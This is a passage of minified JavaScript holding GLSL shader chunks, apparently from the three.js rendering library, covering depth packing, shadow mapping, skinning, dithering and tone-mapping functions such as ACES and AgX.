* 2.0 - 1.0;\n\tclearcoatMapN.xy *= clearcoatNormalScale;\n\tclearcoatNormal = normalize( tbn2 * clearcoatMapN );\n#endif",clearcoat_pars_fragment:"#ifdef USE_CLEARCOATMAP\n\tuniform sampler2D clearcoatMap;\n#endif\n#ifdef USE_CLEARCOAT_NORMALMAP\n\tuniform sampler2D clearcoatNormalMap;\n\tuniform vec2 clearcoatNormalScale;\n#endif\n#ifdef USE_CLEARCOAT_ROUGHNESSMAP\n\tuniform sampler2D clearcoatRoughnessMap;\n#endif",iridescence_pars_fragment:"#ifdef USE_IRIDESCENCEMAP\n\tuniform sampler2D iridescenceMap;\n#endif\n#ifdef USE_IRIDESCENCE_THICKNESSMAP\n\tuniform sampler2D iridescenceThicknessMap;\n#endif",opaque_fragment:"#ifdef OPAQUE\ndiffuseColor.a = 1.0;\n#endif\n#ifdef USE_TRANSMISSION\ndiffuseColor.a *= material.transmissionAlpha;\n#endif\ngl_FragColor = vec4( outgoingLight, diffuseColor.a );",packing:"vec3 packNormalToRGB( const in vec3 normal ) {\n\treturn normalize( normal ) * 0.5 + 0.5;\n}\nvec3 unpackRGBToNormal( const in vec3 rgb ) {\n\treturn 2.0 * rgb.xyz - 1.0;\n}\nconst float PackUpscale = 256. / 255.;const float UnpackDownscale = 255. / 256.;\nconst vec3 PackFactors = vec3( 256. * 256. * 256., 256. * 256., 256. );\nconst vec4 UnpackFactors = UnpackDownscale / vec4( PackFactors, 1. );\nconst float ShiftRight8 = 1. / 256.;\nvec4 packDepthToRGBA( const in float v ) {\n\tvec4 r = vec4( fract( v * PackFactors ), v );\n\tr.yzw -= r.xyz * ShiftRight8;\treturn r * PackUpscale;\n}\nfloat unpackRGBAToDepth( const in vec4 v ) {\n\treturn dot( v, UnpackFactors );\n}\nvec2 packDepthToRG( in highp float v ) {\n\treturn packDepthToRGBA( v ).yx;\n}\nfloat unpackRGToDepth( const in highp vec2 v ) {\n\treturn unpackRGBAToDepth( vec4( v.xy, 0.0, 0.0 ) );\n}\nvec4 pack2HalfToRGBA( vec2 v ) {\n\tvec4 r = vec4( v.x, fract( v.x * 255.0 ), v.y, fract( v.y * 255.0 ) );\n\treturn vec4( r.x - r.y / 255.0, r.y, r.z - r.w / 255.0, r.w );\n}\nvec2 unpackRGBATo2Half( vec4 v ) {\n\treturn vec2( v.x + ( v.y / 255.0 ), v.z + ( v.w / 255.0 ) );\n}\nfloat viewZToOrthographicDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( viewZ + near ) / ( near - far );\n}\nfloat orthographicDepthToViewZ( const in float depth, const in float near, const in float far ) {\n\treturn depth * ( near - far ) - near;\n}\nfloat viewZToPerspectiveDepth( const in float viewZ, const in float near, const in float far ) {\n\treturn ( ( near + viewZ ) * far ) / ( ( far - near ) * viewZ );\n}\nfloat perspectiveDepthToViewZ( const in float depth, const in float near, const in float far ) {\n\treturn ( near * far ) / ( ( far - near ) * depth - far );\n}",premultiplied_alpha_fragment:"#ifdef PREMULTIPLIED_ALPHA\n\tgl_FragColor.rgb *= gl_FragColor.a;\n#endif",project_vertex:"vec4 mvPosition = vec4( transformed, 1.0 );\n#ifdef USE_BATCHING\n\tmvPosition = batchingMatrix * mvPosition;\n#endif\n#ifdef USE_INSTANCING\n\tmvPosition = instanceMatrix * mvPosition;\n#endif\nmvPosition = modelViewMatrix * mvPosition;\ngl_Position = projectionMatrix * mvPosition;",dithering_fragment:"#ifdef DITHERING\n\tgl_FragColor.rgb = dithering( gl_FragColor.rgb );\n#endif",dithering_pars_fragment:"#ifdef DITHERING\n\tvec3 dithering( vec3 color ) {\n\t\tfloat grid_position = rand( gl_FragCoord.xy );\n\t\tvec3 dither_shift_RGB = vec3( 0.25 / 255.0, -0.25 / 255.0, 0.25 / 255.0 );\n\t\tdither_shift_RGB = mix( 2.0 * dither_shift_RGB, -2.0 * dither_shift_RGB, grid_position );\n\t\treturn color + dither_shift_RGB;\n\t}\n#endif",roughnessmap_fragment:"float roughnessFactor = roughness;\n#ifdef USE_ROUGHNESSMAP\n\tvec4 texelRoughness = texture2D( roughnessMap, vRoughnessMapUv );\n\troughnessFactor *= texelRoughness.g;\n#endif",roughnessmap_pars_fragment:"#ifdef USE_ROUGHNESSMAP\n\tuniform sampler2D roughnessMap;\n#endif",shadowmap_pars_fragment:"#if NUM_SPOT_LIGHT_COORDS > 0\n\tvarying vec4 vSpotLightCoord[ NUM_SPOT_LIGHT_COORDS ];\n#endif\n#if NUM_SPOT_LIGHT_MAPS > 0\n\tuniform sampler2D spotLightMap[ NUM_SPOT_LIGHT_MAPS ];\n#endif\n#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D directionalShadowMap[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tstruct DirectionalLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D spotShadowMap[ NUM_SPOT_LIGHT_SHADOWS ];\n\t\tstruct SpotLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform sampler2D pointShadowMap[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tstruct PointLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t\tfloat shadowCameraNear;\n\t\t\tfloat shadowCameraFar;\n\t\t};\n\t\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n\tfloat texture2DCompare( sampler2D depths, vec2 uv, float compare ) {\n\t\treturn step( compare, unpackRGBAToDepth( texture2D( depths, uv ) ) );\n\t}\n\tvec2 texture2DDistribution( sampler2D shadow, vec2 uv ) {\n\t\treturn unpackRGBATo2Half( texture2D( shadow, uv ) );\n\t}\n\tfloat VSMShadow (sampler2D shadow, vec2 uv, float compare ){\n\t\tfloat occlusion = 1.0;\n\t\tvec2 distribution = texture2DDistribution( shadow, uv );\n\t\tfloat hard_shadow = step( compare , distribution.x );\n\t\tif (hard_shadow != 1.0 ) {\n\t\t\tfloat distance = compare - distribution.x ;\n\t\t\tfloat variance = max( 0.00000, distribution.y * distribution.y );\n\t\t\tfloat softness_probability = variance / (variance + distance * distance );\t\t\tsoftness_probability = clamp( ( softness_probability - 0.3 ) / ( 0.95 - 0.3 ), 0.0, 1.0 );\t\t\tocclusion = clamp( max( hard_shadow, softness_probability ), 0.0, 1.0 );\n\t\t}\n\t\treturn occlusion;\n\t}\n\tfloat getShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowIntensity, float shadowBias, float shadowRadius, vec4 shadowCoord ) {\n\t\tfloat shadow = 1.0;\n\t\tshadowCoord.xyz /= shadowCoord.w;\n\t\tshadowCoord.z += shadowBias;\n\t\tbool inFrustum = shadowCoord.x >= 0.0 && shadowCoord.x <= 1.0 && shadowCoord.y >= 0.0 && shadowCoord.y <= 1.0;\n\t\tbool frustumTest = inFrustum && shadowCoord.z <= 1.0;\n\t\tif ( frustumTest ) {\n\t\t#if defined( SHADOWMAP_TYPE_PCF )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx0 = - texelSize.x * shadowRadius;\n\t\t\tfloat dy0 = - texelSize.y * shadowRadius;\n\t\t\tfloat dx1 = + texelSize.x * shadowRadius;\n\t\t\tfloat dy1 = + texelSize.y * shadowRadius;\n\t\t\tfloat dx2 = dx0 / 2.0;\n\t\t\tfloat dy2 = dy0 / 2.0;\n\t\t\tfloat dx3 = dx1 / 2.0;\n\t\t\tfloat dy3 = dy1 / 2.0;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy2 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx2, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx3, dy3 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( 0.0, dy1 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, shadowCoord.xy + vec2( dx1, dy1 ), shadowCoord.z )\n\t\t\t) * ( 1.0 / 17.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_PCF_SOFT )\n\t\t\tvec2 texelSize = vec2( 1.0 ) / shadowMapSize;\n\t\t\tfloat dx = texelSize.x;\n\t\t\tfloat dy = texelSize.y;\n\t\t\tvec2 uv = shadowCoord.xy;\n\t\t\tvec2 f = fract( uv * shadowMapSize + 0.5 );\n\t\t\tuv -= f * texelSize;\n\t\t\tshadow = (\n\t\t\t\ttexture2DCompare( shadowMap, uv, shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( dx, 0.0 ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + vec2( 0.0, dy ), shadowCoord.z ) +\n\t\t\t\ttexture2DCompare( shadowMap, uv + texelSize, shadowCoord.z ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, 0.0 ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 0.0 ), shadowCoord.z ),\n\t\t\t\t\t f.x ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( -dx, dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, dy ), shadowCoord.z ),\n\t\t\t\t\t f.x ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( 0.0, -dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( 0.0, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t f.y ) +\n\t\t\t\tmix( texture2DCompare( shadowMap, uv + vec2( dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t texture2DCompare( shadowMap, uv + vec2( dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t f.y ) +\n\t\t\t\tmix( mix( texture2DCompare( shadowMap, uv + vec2( -dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t\t  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, -dy ), shadowCoord.z ),\n\t\t\t\t\t\t  f.x ),\n\t\t\t\t\t mix( texture2DCompare( shadowMap, uv + vec2( -dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t\t  texture2DCompare( shadowMap, uv + vec2( 2.0 * dx, 2.0 * dy ), shadowCoord.z ),\n\t\t\t\t\t\t  f.x ),\n\t\t\t\t\t f.y )\n\t\t\t) * ( 1.0 / 9.0 );\n\t\t#elif defined( SHADOWMAP_TYPE_VSM )\n\t\t\tshadow = VSMShadow( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#else\n\t\t\tshadow = texture2DCompare( shadowMap, shadowCoord.xy, shadowCoord.z );\n\t\t#endif\n\t\t}\n\t\treturn mix( 1.0, shadow, shadowIntensity );\n\t}\n\tvec2 cubeToUV( vec3 v, float texelSizeY ) {\n\t\tvec3 absV = abs( v );\n\t\tfloat scaleToCube = 1.0 / max( absV.x, max( absV.y, absV.z ) );\n\t\tabsV *= scaleToCube;\n\t\tv *= scaleToCube * ( 1.0 - 2.0 * texelSizeY );\n\t\tvec2 planar = v.xy;\n\t\tfloat almostATexel = 1.5 * texelSizeY;\n\t\tfloat almostOne = 1.0 - almostATexel;\n\t\tif ( absV.z >= almostOne ) {\n\t\t\tif ( v.z > 0.0 )\n\t\t\t\tplanar.x = 4.0 - v.x;\n\t\t} else if ( absV.x >= almostOne ) {\n\t\t\tfloat signX = sign( v.x );\n\t\t\tplanar.x = v.z * signX + 2.0 * signX;\n\t\t} else if ( absV.y >= almostOne ) {\n\t\t\tfloat signY = sign( v.y );\n\t\t\tplanar.x = v.x + 2.0 * signY + 2.0;\n\t\t\tplanar.y = v.z * signY - 2.0;\n\t\t}\n\t\treturn vec2( 0.125, 0.25 ) * planar + vec2( 0.375, 0.75 );\n\t}\n\tfloat getPointShadow( sampler2D shadowMap, vec2 shadowMapSize, float shadowIntensity, float shadowBias, float shadowRadius, vec4 shadowCoord, float shadowCameraNear, float shadowCameraFar ) {\n\t\tfloat shadow = 1.0;\n\t\tvec3 lightToPosition = shadowCoord.xyz;\n\t\t\n\t\tfloat lightToPositionLength = length( lightToPosition );\n\t\tif ( lightToPositionLength - shadowCameraFar <= 0.0 && lightToPositionLength - shadowCameraNear >= 0.0 ) {\n\t\t\tfloat dp = ( lightToPositionLength - shadowCameraNear ) / ( shadowCameraFar - shadowCameraNear );\t\t\tdp += shadowBias;\n\t\t\tvec3 bd3D = normalize( lightToPosition );\n\t\t\tvec2 texelSize = vec2( 1.0 ) / ( shadowMapSize * vec2( 4.0, 2.0 ) );\n\t\t\t#if defined( SHADOWMAP_TYPE_PCF ) || defined( SHADOWMAP_TYPE_PCF_SOFT ) || defined( SHADOWMAP_TYPE_VSM )\n\t\t\t\tvec2 offset = vec2( - 1, 1 ) * shadowRadius * texelSize.y;\n\t\t\t\tshadow = (\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xyx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yyx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxy, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.xxx, texelSize.y ), dp ) +\n\t\t\t\t\ttexture2DCompare( shadowMap, cubeToUV( bd3D + offset.yxx, texelSize.y ), dp )\n\t\t\t\t) * ( 1.0 / 9.0 );\n\t\t\t#else\n\t\t\t\tshadow = texture2DCompare( shadowMap, cubeToUV( bd3D, texelSize.y ), dp );\n\t\t\t#endif\n\t\t}\n\t\treturn mix( 1.0, shadow, shadowIntensity );\n\t}\n#endif",shadowmap_pars_vertex:"#if NUM_SPOT_LIGHT_COORDS > 0\n\tuniform mat4 spotLightMatrix[ NUM_SPOT_LIGHT_COORDS ];\n\tvarying vec4 vSpotLightCoord[ NUM_SPOT_LIGHT_COORDS ];\n#endif\n#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\tuniform mat4 directionalShadowMatrix[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tvarying vec4 vDirectionalShadowCoord[ NUM_DIR_LIGHT_SHADOWS ];\n\t\tstruct DirectionalLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform DirectionalLightShadow directionalLightShadows[ NUM_DIR_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\t\tstruct SpotLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t};\n\t\tuniform SpotLightShadow spotLightShadows[ NUM_SPOT_LIGHT_SHADOWS ];\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\tuniform mat4 pointShadowMatrix[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tvarying vec4 vPointShadowCoord[ NUM_POINT_LIGHT_SHADOWS ];\n\t\tstruct PointLightShadow {\n\t\t\tfloat shadowIntensity;\n\t\t\tfloat shadowBias;\n\t\t\tfloat shadowNormalBias;\n\t\t\tfloat shadowRadius;\n\t\t\tvec2 shadowMapSize;\n\t\t\tfloat shadowCameraNear;\n\t\t\tfloat shadowCameraFar;\n\t\t};\n\t\tuniform PointLightShadow pointLightShadows[ NUM_POINT_LIGHT_SHADOWS ];\n\t#endif\n#endif",shadowmap_vertex:"#if ( defined( USE_SHADOWMAP ) && ( NUM_DIR_LIGHT_SHADOWS > 0 || NUM_POINT_LIGHT_SHADOWS > 0 ) ) || ( NUM_SPOT_LIGHT_COORDS > 0 )\n\tvec3 shadowWorldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\tvec4 shadowWorldPosition;\n#endif\n#if defined( USE_SHADOWMAP )\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * directionalLightShadows[ i ].shadowNormalBias, 0 );\n\t\t\tvDirectionalShadowCoord[ i ] = directionalShadowMatrix[ i ] * shadowWorldPosition;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\t\t#pragma unroll_loop_start\n\t\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\t\tshadowWorldPosition = worldPosition + vec4( shadowWorldNormal * pointLightShadows[ i ].shadowNormalBias, 0 );\n\t\t\tvPointShadowCoord[ i ] = pointShadowMatrix[ i ] * shadowWorldPosition;\n\t\t}\n\t\t#pragma unroll_loop_end\n\t#endif\n#endif\n#if NUM_SPOT_LIGHT_COORDS > 0\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_COORDS; i ++ ) {\n\t\tshadowWorldPosition = worldPosition;\n\t\t#if ( defined( USE_SHADOWMAP ) && UNROLLED_LOOP_INDEX < NUM_SPOT_LIGHT_SHADOWS )\n\t\t\tshadowWorldPosition.xyz += shadowWorldNormal * spotLightShadows[ i ].shadowNormalBias;\n\t\t#endif\n\t\tvSpotLightCoord[ i ] = spotLightMatrix[ i ] * shadowWorldPosition;\n\t}\n\t#pragma unroll_loop_end\n#endif",shadowmask_pars_fragment:"float getShadowMask() {\n\tfloat shadow = 1.0;\n\t#ifdef USE_SHADOWMAP\n\t#if NUM_DIR_LIGHT_SHADOWS > 0\n\tDirectionalLightShadow directionalLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_DIR_LIGHT_SHADOWS; i ++ ) {\n\t\tdirectionalLight = directionalLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getShadow( directionalShadowMap[ i ], directionalLight.shadowMapSize, directionalLight.shadowIntensity, directionalLight.shadowBias, directionalLight.shadowRadius, vDirectionalShadowCoord[ i ] ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_SPOT_LIGHT_SHADOWS > 0\n\tSpotLightShadow spotLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_SPOT_LIGHT_SHADOWS; i ++ ) {\n\t\tspotLight = spotLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getShadow( spotShadowMap[ i ], spotLight.shadowMapSize, spotLight.shadowIntensity, spotLight.shadowBias, spotLight.shadowRadius, vSpotLightCoord[ i ] ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#if NUM_POINT_LIGHT_SHADOWS > 0\n\tPointLightShadow pointLight;\n\t#pragma unroll_loop_start\n\tfor ( int i = 0; i < NUM_POINT_LIGHT_SHADOWS; i ++ ) {\n\t\tpointLight = pointLightShadows[ i ];\n\t\tshadow *= receiveShadow ? getPointShadow( pointShadowMap[ i ], pointLight.shadowMapSize, pointLight.shadowIntensity, pointLight.shadowBias, pointLight.shadowRadius, vPointShadowCoord[ i ], pointLight.shadowCameraNear, pointLight.shadowCameraFar ) : 1.0;\n\t}\n\t#pragma unroll_loop_end\n\t#endif\n\t#endif\n\treturn shadow;\n}",skinbase_vertex:"#ifdef USE_SKINNING\n\tmat4 boneMatX = getBoneMatrix( skinIndex.x );\n\tmat4 boneMatY = getBoneMatrix( skinIndex.y );\n\tmat4 boneMatZ = getBoneMatrix( skinIndex.z );\n\tmat4 boneMatW = getBoneMatrix( skinIndex.w );\n#endif",skinning_pars_vertex:"#ifdef USE_SKINNING\n\tuniform mat4 bindMatrix;\n\tuniform mat4 bindMatrixInverse;\n\tuniform highp sampler2D boneTexture;\n\tmat4 getBoneMatrix( const in float i ) {\n\t\tint size = textureSize( boneTexture, 0 ).x;\n\t\tint j = int( i ) * 4;\n\t\tint x = j % size;\n\t\tint y = j / size;\n\t\tvec4 v1 = texelFetch( boneTexture, ivec2( x, y ), 0 );\n\t\tvec4 v2 = texelFetch( boneTexture, ivec2( x + 1, y ), 0 );\n\t\tvec4 v3 = texelFetch( boneTexture, ivec2( x + 2, y ), 0 );\n\t\tvec4 v4 = texelFetch( boneTexture, ivec2( x + 3, y ), 0 );\n\t\treturn mat4( v1, v2, v3, v4 );\n\t}\n#endif",skinning_vertex:"#ifdef USE_SKINNING\n\tvec4 skinVertex = bindMatrix * vec4( transformed, 1.0 );\n\tvec4 skinned = vec4( 0.0 );\n\tskinned += boneMatX * skinVertex * skinWeight.x;\n\tskinned += boneMatY * skinVertex * skinWeight.y;\n\tskinned += boneMatZ * skinVertex * skinWeight.z;\n\tskinned += boneMatW * skinVertex * skinWeight.w;\n\ttransformed = ( bindMatrixInverse * skinned ).xyz;\n#endif",skinnormal_vertex:"#ifdef USE_SKINNING\n\tmat4 skinMatrix = mat4( 0.0 );\n\tskinMatrix += skinWeight.x * boneMatX;\n\tskinMatrix += skinWeight.y * boneMatY;\n\tskinMatrix += skinWeight.z * boneMatZ;\n\tskinMatrix += skinWeight.w * boneMatW;\n\tskinMatrix = bindMatrixInverse * skinMatrix * bindMatrix;\n\tobjectNormal = vec4( skinMatrix * vec4( objectNormal, 0.0 ) ).xyz;\n\t#ifdef USE_TANGENT\n\t\tobjectTangent = vec4( skinMatrix * vec4( objectTangent, 0.0 ) ).xyz;\n\t#endif\n#endif",specularmap_fragment:"float specularStrength;\n#ifdef USE_SPECULARMAP\n\tvec4 texelSpecular = texture2D( specularMap, vSpecularMapUv );\n\tspecularStrength = texelSpecular.r;\n#else\n\tspecularStrength = 1.0;\n#endif",specularmap_pars_fragment:"#ifdef USE_SPECULARMAP\n\tuniform sampler2D specularMap;\n#endif",tonemapping_fragment:"#if defined( TONE_MAPPING )\n\tgl_FragColor.rgb = toneMapping( gl_FragColor.rgb );\n#endif",tonemapping_pars_fragment:"#ifndef saturate\n#define saturate( a ) clamp( a, 0.0, 1.0 )\n#endif\nuniform float toneMappingExposure;\nvec3 LinearToneMapping( vec3 color ) {\n\treturn saturate( toneMappingExposure * color );\n}\nvec3 ReinhardToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\treturn saturate( color / ( vec3( 1.0 ) + color ) );\n}\nvec3 OptimizedCineonToneMapping( vec3 color ) {\n\tcolor *= toneMappingExposure;\n\tcolor = max( vec3( 0.0 ), color - 0.004 );\n\treturn pow( ( color * ( 6.2 * color + 0.5 ) ) / ( color * ( 6.2 * color + 1.7 ) + 0.06 ), vec3( 2.2 ) );\n}\nvec3 RRTAndODTFit( vec3 v ) {\n\tvec3 a = v * ( v + 0.0245786 ) - 0.000090537;\n\tvec3 b = v * ( 0.983729 * v + 0.4329510 ) + 0.238081;\n\treturn a / b;\n}\nvec3 ACESFilmicToneMapping( vec3 color ) {\n\tconst mat3 ACESInputMat = mat3(\n\t\tvec3( 0.59719, 0.07600, 0.02840 ),\t\tvec3( 0.35458, 0.90834, 0.13383 ),\n\t\tvec3( 0.04823, 0.01566, 0.83777 )\n\t);\n\tconst mat3 ACESOutputMat = mat3(\n\t\tvec3(  1.60475, -0.10208, -0.00327 ),\t\tvec3( -0.53108,  1.10813, -0.07276 ),\n\t\tvec3( -0.07367, -0.00605,  1.07602 )\n\t);\n\tcolor *= toneMappingExposure / 0.6;\n\tcolor = ACESInputMat * color;\n\tcolor = RRTAndODTFit( color );\n\tcolor = ACESOutputMat * color;\n\treturn saturate( color );\n}\nconst mat3 LINEAR_REC2020_TO_LINEAR_SRGB = mat3(\n\tvec3( 1.6605, - 0.1246, - 0.0182 ),\n\tvec3( - 0.5876, 1.1329, - 0.1006 ),\n\tvec3( - 0.0728, - 0.0083, 1.1187 )\n);\nconst mat3 LINEAR_SRGB_TO_LINEAR_REC2020 = mat3(\n\tvec3( 0.6274, 0.0691, 0.0164 ),\n\tvec3( 0.3293, 0.9195, 0.0880 ),\n\tvec3( 0.0433, 0.0113, 0.8956 )\n);\nvec3 agxDefaultContrastApprox( vec3 x ) {\n\tvec3 x2 = x * x;\n\tvec3 x4 = x2 * x2;\n\treturn + 15.5 * x4 * x2\n\t\t- 40.14 * x4 * x\n\t\t+ 31.96 * x4\n\t\t- 6.868 * x2 * x\n\t\t+ 0.4298 * x2\n\t\t+ 0.1191 * x\n\t\t- 0.00232;\n}\nvec3 AgXToneMapping( vec3 color ) {\n\tconst mat3 AgXInsetMatrix = mat3(\n\t\tvec3( 0.856627153315983, 0.137318972929847, 0.11189821299995 ),\n\t\tvec3( 0.0951212405381588, 0.761241990602591, 0.0767994186031903 ),\n\t\tvec3( 0.0482516061458583, 0.101439036467562, 0.811302368396859 )\n\t);\n\tconst mat3 AgXOutsetMatrix = mat3(\n\t\tvec3( 1.1271005818144368, - 0.1413297634984383, - 0.14132976349843826 ),\n\t\tvec3( - 0.11060664309660323, 1.157823702216272, - 0.11060664309660294 ),\n\t\tvec3( - 0.016493938717834573, - 0.016493938717834257, 1.2519364065950405 )\n\t);\n\tconst float AgxMinEv = - 12.47393;\tconst float AgxMaxEv = 4.026069;\n\tcolor *= toneMappingExposure;\n\tcolor = LINEAR_SRGB_TO_LINEAR_REC2020 * color;\n\tcolor = AgXInsetMatrix * color;\n\tcolor = max( color, 1e-10 );\tcolor = log2( color );\n\tcolor = ( color - AgxMinEv ) / ( AgxMaxEv - AgxMinEv );\n\tcolor = clamp( color, 0.0, 1.0 );\n\tcolor = agxDefaultContrastApprox( color );\n\tcolor = AgXOutsetMatrix * color;\n\tcolor = pow( max( vec3( 0.0 ), color ), vec3( 2.2 ) );\n\tcolor = LINEAR_REC2020_TO_LINEAR_SRGB * color;\n\tcolor = clamp( color, 0.0, 1.0 );\n\treturn color;\n}\nvec3 NeutralToneMapping( vec3 color ) {\n\tconst float StartCompression = 0.8 - 0.04;\n\tconst float Desaturation = 0.15;\n\tcolor *= toneMappingExposure;\n\tfloat x = min( color.r, min( color.g, color.b ) );\n\tfloat offset = x < 0.08 ? x - 6.25 * x * x : 0.04;\n\tcolor -= offset;\n\tfloat peak = max( color.r, max( color.g, color.b ) );\n\tif ( peak < StartCompression ) return color;\n\tfloat d = 1. - StartCompression;\n\tfloat newPeak = 1. - d * d / ( peak + d - StartCompression );\n\tcolor *= newPeak / peak;\n\tfloat g = 1. - 1. / ( Desaturation * ( peak - newPeak ) + 1. );\n\treturn mix( color, vec3( newPeak ), g );\n}\nvec3 CustomToneMapping( vec3 color ) { return color; }",transmission_fragment:"#ifdef 